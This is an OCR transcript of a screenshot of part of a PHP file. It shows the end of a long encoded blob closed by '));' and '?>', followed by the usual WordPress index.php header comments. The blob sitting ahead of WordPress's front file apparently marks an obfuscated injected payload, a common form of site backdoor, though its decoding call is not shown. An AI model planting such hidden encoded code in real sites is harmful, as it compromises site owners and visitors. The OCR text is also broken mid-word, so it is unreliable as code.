
sd2xc+s63dvRlfDTOhSYY4MeaGrFiFksFmZ+c5kBjbWD
Bw/HI4dlXbuhX0kU+Y23ZrOmg23qczKJcKf2UcJBszba
ZqtTq73oqQHvTdEZxkGfbu/GHozd+kkz16wGeY9t2tzD
S5g1wmYHKYhohneEDPM5S7a2INzpjZ15r6zFHcKTT35k
NaGbOFspFdFw1czz78EUhnaxOtVMmACcRnQBlnuzdPtd
kV8QFXjIDJUzo8Coo3JwnDVBpfLt23ONCXzVAF9CBS4A
GU0ZY0tgPyriCXwehEi3lwFOZVrVhbEG+Sb33KIDiT/J
fP+r5lUG4BoiGRyRvvcJVdSUemdsoythkeSr2LzC2D6M
SEkStsdYgfKMsyekbZUEbVIFHfi9bL7yQ0o3nOdpPWVd
cP7T1J+f/Qs="
));
?>
<?php
/**

 * Front to the WordPress application. This 
file doesn't do anything, but loads

 * wp-blog-header.php which does and tells W
ordPress to load the theme.

 *

 * 
@package
 WordPress

 */
/**

 * Tells WordPress to load the WordPress the
me and output it.

 *

 * 
@var
 bool
